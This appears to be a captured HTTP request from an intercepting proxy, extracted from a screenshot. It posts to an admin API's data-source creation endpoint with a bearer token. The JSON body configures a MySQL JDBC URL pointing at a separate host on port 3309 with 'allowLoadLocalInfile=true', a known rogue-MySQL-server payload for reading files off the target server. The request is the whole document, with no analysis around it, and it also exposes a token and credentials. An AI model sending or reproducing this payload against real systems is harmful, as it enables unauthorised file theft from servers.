 Request
Pretty Raw Hex MarkInfo \n
1 POST /admin-api/infra/data-source-config/create HTTP/1.1
2 Host: 192.168.239.1:48080
3 Content-Length: 220
4 Authorization: Bearer c4b3f897063c40fb905b54db676b854c
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 tenant-id: 1
9 Origin: http://192.168.239.1
10 Referer: http://192.168.239.1/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 {
"name":"test",
"url":"jdbc:mysql://192.168.239.1:3309/test?allowLoadLocalInfile=true",
"username":"f70fc46",
"password":"111111"
}